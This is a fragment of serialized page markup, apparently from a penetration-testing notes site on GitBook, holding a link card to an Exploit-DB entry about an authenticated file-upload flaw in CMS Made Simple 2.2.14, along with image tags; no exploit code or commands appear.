",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none\",\"children\":[\"$\",\"$L36\",null,{\"ref\":\"$undefined\",\"href\":\"https://www.exploit-db.com/exploits/48779\",\"className\":\"\",\"classNames\":[\"CardStyles\"],\"insights\":\"$undefined\",\"children\":[[\"$La7\",null],[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[null,[\"$\",\"span\",null,{\"className\":\"text-base transition-colors group-hover:text-primary\",\"children\":\"CMS Made Simple 2.2.14 - Arbitrary File Upload (Authenticated)\"}],[\"$\",\"span\",null,{\"className\":\"text-xs text-tint\",\"children\":\"Exploit Database\"}]]}],[\"$\",\"$L3c\",null,{\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"a7:[\"$\",\"img\",null,{\"alt\":\"Logo\",\"style\":{},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2Fwww.exploit-db.com%2Ffavicon.ico\u0026width=20\u0026dpr=4\u0026quality=100\u0026sign=2899fdf7\u0026sv=2\",\"className\":\"w-5 h-5 block\"}]\n"])</script><script>self.__next_f.push([1,"a4:[\"$\",\"$La6\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://viperone.gitbook.io/pentest-everything/~gitbook/image?url=https%3A%2F%2F1600278159-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MFlgUPYI8q83vG2IJpI%252Fuploads%252Fgit-blob-55224e7a3760dfa4f8f6f44b9cce787dec27ca6e%252Fimage.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=45154dba\u0026sv=2\"}]\n"])</script></body></html>